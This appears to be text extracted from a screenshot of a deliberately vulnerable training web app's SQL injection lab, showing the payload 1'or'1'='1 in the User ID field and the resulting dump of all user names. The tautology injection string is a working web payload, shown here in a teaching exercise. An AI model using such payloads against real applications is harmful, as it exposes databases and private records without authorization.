 Vulnerability: SQL Injection
User ID: Submit
ID: 1'or'1'='1
First name: admin
Surname: admin
ID: 1'or'1'='1
First name: Gordon
Surname: Brown
ID: 1'or'1'='1
First name: Hack
Surname: Me
ID: 1'or'1'='1
First name: Pablo
Surname: Picasso
ID: 1'or'1'='1
First name: Bob
Surname: Smith